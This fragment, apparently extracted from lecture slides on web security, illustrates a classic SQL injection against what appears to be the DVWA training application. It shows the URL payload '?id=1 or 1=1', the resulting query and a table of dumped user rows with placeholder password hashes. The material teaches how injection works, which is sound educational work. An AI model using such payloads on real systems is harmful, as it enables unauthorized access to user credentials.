 1
/user.php?id=1 or 1=1
4
“admin”,
“gordonb”,
“1337”,
“...”
3
“admin”,
“gordonb”,
“1337”,
“...”
2 SELECT FROM users where user_id=1 or 1=1
user_id first_name last_name user password avatar
1 admin admin admin <hash 1> admin.jpg
2 Gordon Brown gordonb <hash 2> gordonb.jpg
3 Hack Me 1337 <hash 3> hacker.jpg
... ... ... ... ... ...